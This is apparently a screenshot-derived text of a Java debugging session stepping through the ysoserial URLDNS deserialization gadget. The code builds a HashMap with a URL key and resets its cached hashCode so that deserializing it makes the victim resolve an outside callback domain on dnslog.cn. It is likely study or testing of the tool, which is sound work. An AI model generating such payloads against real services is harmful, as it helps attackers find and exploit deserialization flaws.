 //Avoid DNS resolution during payload creation
//Since the field <code>java.net.URL.handler</code> is transient, it will not be part of the serialized payload.
URLStreamHandler handler = new SilentURLStreamHandler(); handler: URLDNS$SilentURLStreamHandler@499
HashMap ht = new HashMap(); // HashMap that will contain the URL ht: size = 0
URL u = new URL( context: null, url, handler); // URL to use as the Key handler: URLDNS$SilentURLStreamHandler@499 u
ht.put(u, url); //The value can be anything that is Serializable, URL as the key is what triggers the DNS lookup. ht
Reflections.setFieldValue(u, fieldName: "hashCode", value: -1); // During the put above, the URL's hashCode is calculated
return ht;
}
public static void main(final String[] args) throws Exception {
PayloadRunner.run(URLDNS.class, args);
}
ariables
this = {URLDNS@496}
p url = "http://voj5rk.dnslog.cn"
handler = {URLDNS$SilentURLStreamHandler@499}
ht = {HashMap@500} size = 0
u = {URL@501} "http://voj5rk.dnslog.cn"